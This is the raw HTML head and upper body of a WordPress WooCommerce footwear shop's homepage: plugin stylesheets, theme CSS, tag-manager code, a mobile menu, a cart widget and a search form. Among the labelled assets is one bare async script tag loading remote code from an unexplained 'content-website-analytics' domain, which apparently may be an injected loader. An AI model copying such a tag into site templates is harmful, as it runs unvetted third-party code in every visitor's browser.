<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_featured_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_featured/css/by_featured.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://woccy.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://woccy.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://woccy.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woccy.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1760668944' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%2300797a' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #000000;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://woccy.in/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='inavii-styles-css' href='https://woccy.in/wp-content/plugins/inavii-social-feed-for-elementor/assets/dist/css/inavii-styles.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider-swiper-css-css' href='https://woccy.in/wp-content/plugins/inavii-social-feed-for-elementor/assets/vendors/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woccy.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-960-css' href='https://woccy.in/wp-content/uploads/elementor/css/post-960.css?ver=1760669038' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://woccy.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1056-css' href='https://woccy.in/wp-content/uploads/elementor/css/post-1056.css?ver=1760669041' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://woccy.in/wp-content/themes/maia/css/bootstrap.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maia-template-css' href='https://woccy.in/wp-content/themes/maia/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maia-style-css' href='https://woccy.in/wp-content/themes/maia/style.css?ver=1.0' type='text/css' media='all' />
<style id='maia-style-inline-css' type='text/css'>
:root {--tb-theme-color: #00797a;--tb-theme-color-hover: #007273;--tb-header-mobile-bg: #fff;--tb-header-mobile-color: #191919;}:root {--tb-text-primary-font: Montserrat;--tb-text-second-font: Montserrat;}/* Theme Options Styles */.checkout-logo img {max-width: 120px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 200px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='elementor-post-8772-css' href='https://woccy.in/wp-content/uploads/elementor/css/post-8772.css?ver=1760669040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8774-css' href='https://woccy.in/wp-content/uploads/elementor/css/post-8774.css?ver=1760669040' type='text/css' media='all' />
<link rel='stylesheet' id='maia-font-tbay-custom-css' href='https://woccy.in/wp-content/themes/maia/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://woccy.in/wp-content/themes/maia/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://woccy.in/wp-content/themes/maia/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://woccy.in/wp-content/themes/maia/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://woccy.in/wp-content/themes/maia/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1749625684" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1749625684" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1749625684" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://woccy.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202545" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.4" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/woccy.in\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/woccy.in\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/woccy.in\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/woccy.in","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://woccy.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woccy.in/wp-json/wp/v2/pages/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woccy.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://woccy.in/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woccy.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoccy.in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woccy.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoccy.in%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.5" /><meta name="generator" content="Site Kit by Google 1.84.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMK94G5N');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="7qeqijsmoj0bqgnq3ccxnshfd3gf0t" /><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }div.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"Tech Online","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://woccy.in/wp-content/uploads/2022/08/favicon-46x46.png" sizes="32x32" />
<link rel="icon" href="https://woccy.in/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woccy.in/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://woccy.in/wp-content/uploads/2022/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.add-cart-div div.add-cart a {
    border: 0;
    letter-spacing: 1px;
    font-weight: 500;
    color: var(--tb-theme-color);
    width: 100%;
    padding: 0 10px;
    opacity: 1;
	  text-align:center;
	  text-transform:capitalize;
    filter: alpha(opacity=100);
    justify-content: center;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
		background: transparent !important;	
}
.product-block .add-cart{
	display:block !important;
}
.grid .caption{
	text-align:center;
}
.woocommerce div.product p.price, .woocommerce div.product span.price,.tbay-swatches-wrapper ul{
	display: block;
}
.caption .price span{
	font-size:24px !important;
	color: #000;
}
.add-cart-div div.add-cart a {
    border: 0;
    letter-spacing: 1px;
    font-weight: 500;
    color: var(--tb-theme-color);
    width: 100%;
    padding: 0 10px;
    opacity: 1;
	  text-align:center;
	  text-transform:capitalize;
    filter: alpha(opacity=100);
    justify-content: center;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
		background: transparent !important;	
}
.product-block .add-cart{
	display:block !important;
}
.grid .caption{
	text-align:center;
}
.woocommerce div.product p.price, .woocommerce div.product span.price,.tbay-swatches-wrapper ul{
	display: block;
}
.caption .price span{
	font-size:20px !important;
	color: #000;
}
.term-description{
	padding:10px;
}
.term-description h2{
	font-size:14px;
}
.term-description h3{
	font-size:14px;
}
.term-description p{
	font-size: 12px;
	line-height: 20px;
}
/* .product-content .product-image:after{
	content: "";
	width: 100%;
	height: 250px;
	background-color:#DFE9ED;
	    top: 40px;
    right: 0;
	position: absolute;
	display: inline-block;
	border-radius: 22px;
	z-index: -1;
} */
.single-product div.product .yith-wcwl-add-to-wishlist>div {
    justify-content: left;
}
.grid .woo-swatches-pro-btn{
	display:none;
}
.product .grid .full_name {
    line-height: 25px;
}
.product .grid .full_name {
    min-height: 52px;
}
.slick-slide{
    margin: 0 10px;
}
.row.grid[data-desktop="4"]>div, .display-products.products-grid .row[data-desktop="4"]>div {
    padding: 10px;
		margin-bottom: 0px;
}
.archive .term-description{
	max-width: 1300px;
	margin: 0 auto;
}
.product-image img{
	padding: 10px;
}
@media only screen and (min-width: 480px) {
.v1 {
    border: 1px solid #e7e7e7 !important;
    padding: 5px;
  }
}
@media only screen and (max-width: 1440px) {
/* .product-content .product-image:after{
	height: 205px;
	} */
}

@media only screen and (max-width: 480px) {
 .caption .price span{
	font-size:14px !important;
}
.product-block.v1 .caption{
		padding:0px;
	}
/* .product-content .product-image:after{
	top: 30px;
	height: 175px;
	} */
}
@media only screen and (max-width: 480px) {
 .caption .price span{
	font-size:14px !important;
}
	.product-block.v1 .caption{
		padding:0px;
	}
	.row.grid[data-desktop="4"]>div, .display-products.products-grid .row[data-desktop="4"]>div {
    padding: 5px;
		margin-bottom: 0px;
}
}
@media only screen and (max-width: 400px) {
/* .product-content .product-image:after{
	top: 30px;
	height: 150px;
	} */
}
@media only screen and (max-width: 320px) {
/* .product-content .product-image:after{
		top: 20px;
    height: 130px;
	} */
}

		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-1056 wp-custom-logo wp-theme-maia theme-maia woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-maia wvs-show-label wvs-tooltip tbay-homepage-demo woccy-home tbay-home tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-template-full-width elementor-kit-960 elementor-page elementor-page-1056 woocommerce ajax_cart_popup mobile-show-footer-desktop mobile-show-footer-icon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMK94G5N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper-container" class="wrapper-container">


	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-main-menu" >
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="main-menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-28"><a class="elementor-item" href="https://woccy.in/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a class="elementor-item" href="https://woccy.in/footwears/men/"><span class="menu-title">Men</span><b class="caret"></b></a>
<ul class="sub-menu">
	<li id="menu-item-6028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6028"><a class="elementor-item" href="https://woccy.in/footwears/men/chappals/"><span class="menu-title">Chappals</span></a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a class="elementor-item" href="https://woccy.in/footwears/men/sandals-new/"><span class="menu-title">Sandals</span></a></li>
	<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572"><a class="elementor-item" href="https://woccy.in/footwears/men/slippers-new/"><span class="menu-title">Slippers</span></a></li>
</ul>
</li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14130"><a class="elementor-item" href="https://woccy.in/footwears/women/"><span class="menu-title">Women</span><b class="caret"></b></a>
<ul class="sub-menu">
	<li id="menu-item-14128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14128"><a class="elementor-item" href="https://woccy.in/footwears/women/chappal/"><span class="menu-title">Chappals</span></a></li>
	<li id="menu-item-14129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14129"><a class="elementor-item" href="https://woccy.in/footwears/women/sandals/"><span class="menu-title">Sandals</span></a></li>
	<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a class="elementor-item" href="https://woccy.in/footwears/women/slippers/"><span class="menu-title">Slippers</span></a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6025"><a class="elementor-item" href="https://woccy.in/footwears/kids/"><span class="menu-title">Kids</span></a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://woccy.in/"><img src="https://woccy.in/wp-content/uploads/2023/08/woccy-logo-1.webp" width="300" height="80" alt="Woccy"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-offcanvas-cart sidebar-right offcanvas offcanvas-end" id="cart-offcanvas-mobile">
	<div class="offcanvas-header widget-header-cart">
		<div class="header-cart-content">
			<h4 class="widget-title heading-title">Shopping cart</h4>
			<a href="javascript:;" class="offcanvas-close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
	</div> 
	<div class="offcanvas-body widget_shopping_cart_content">
	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://woccy.in/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-mCWr6" class="cart-dropdown dropdown">
                            <a class="dropdown-toggle mini-cart v2" data-bs-toggle="offcanvas" data-bs-target="#cart-offcanvas-mobile" aria-controls="cart-offcanvas-mobile" href="javascript:void(0);">
                                    <i class="tb-icon tb-icon-cart"></i>
									<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://woccy.in/" method="get" data-parents=".topbar-device-mobile" class="searchform maia-ajax-search show-category" data-appendto=".search-results-Vg2cy" data-subtitle="" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-Vg2cy' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="kids">Kids Footwears&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="chappal-kids">&nbsp;&nbsp;&nbsp;Chappals for Kids&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="girls-footwears">&nbsp;&nbsp;&nbsp;Girls Footwears&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="sandals-kids">&nbsp;&nbsp;&nbsp;Sandals for Kids&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="men">Men&#8217;s Footwears&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="chappals">&nbsp;&nbsp;&nbsp;Chappals for Men&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="sandals-new">&nbsp;&nbsp;&nbsp;Men&#8217;s Sandals&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="slippers-new">&nbsp;&nbsp;&nbsp;Slippers for Men&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="women">Women&#8217;s Footwears&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="sandals">&nbsp;&nbsp;&nbsp;Casual Sandals for Women&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="chappal">&nbsp;&nbsp;&nbsp;Ladies Fancy Chappals&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="slippers">&nbsp;&nbsp;&nbsp;Slippers for Women&nbsp;&nbsp;(6)</option>
</select>
							
							
						</div>
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Search Products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 cmaiacters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					

					<div class="search-results-wrapper"> 	 
						<div class="maia-search-results search-results-Vg2cy" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
